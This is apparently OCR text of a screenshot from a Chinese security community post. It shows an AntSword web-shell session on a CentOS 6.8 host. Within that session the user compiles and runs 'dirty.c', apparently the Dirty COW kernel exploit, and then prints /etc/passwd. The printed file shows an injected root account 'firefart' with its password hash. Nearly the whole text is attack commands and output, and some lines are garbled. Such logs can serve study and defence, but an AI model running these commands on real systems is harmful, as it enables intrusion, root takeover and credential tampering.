 中国蚁剑
AntSword 编辑 窗口 调试
192.168.19.128 >_ 192.168.19.128 >_ 192.168.19.128
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息:
Linux centos6.8 2.6.32-642.el6.x86_64 #1 SMP Tue May 10 17:27:01 UTC 2016 x86_64
当前用户: root
(*) 输入 ashelp 查看本地命令
(root:/var/www/html) $ cd /tmp/
(root:/tmp) $ gcc -pthread dirty.c -o dirty -lcrypt
(root:/tmp) $ ./dirty  123
(root:/tmp) $ cat /etc/passwd
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
先知社区